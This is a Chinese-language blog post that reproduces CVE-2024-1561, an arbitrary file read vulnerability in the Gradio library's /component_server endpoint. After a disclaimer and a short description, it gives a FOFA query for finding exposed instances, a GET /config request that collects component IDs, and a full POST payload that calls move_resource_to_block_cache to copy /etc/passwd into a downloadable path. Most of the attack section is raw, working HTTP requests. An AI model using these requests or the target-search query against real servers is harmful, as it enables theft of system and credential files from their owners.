本文主要是介绍CVE-2024-1561 Gradio component_server存在任意文件读取漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

声明:

本文仅用于技术交流,请勿用于非法用途

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

简介

Gradio是一个用于构建快速原型和部署机器学习模型的Python库,可以将模型转化为交互式应用程序,并支持各种类型的输入和输出界面,自定义样式和布局,以及异常情况处理。

该漏洞于Gradio应用程序中的/component_server端点中缺乏授权检查,攻击者可以使用任意参数调用Component类上的任何方法,通过将目标指向基础Block类的move_resource_to_block_cache方法来利用此漏洞。

资产搜索

fofa

body="__gradio_mode__"漏洞复现

/config文件获取componets的id

GET /config HTTP/1.1

Host:

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close



使用获取的id值发包,会返回一个文件

POST /component_server HTTP/1.1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.3 Safari/605.1.1514.1.3 Ddg/14.1.3

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Host:

Content-Type: application/json

Content-Length: 105{"component_id": "获取的id值","data": "/etc/passwd","fn_name": "move_resource_to_block_cache","session_hash": "a"}

任意文件读取http://xxx.xxx.xxx.xxx/file=/tmp/gradio/2db62733b1fc77c91f61226fb66ba4e439a1180c/passwd

这篇关于CVE-2024-1561 Gradio component_server存在任意文件读取漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!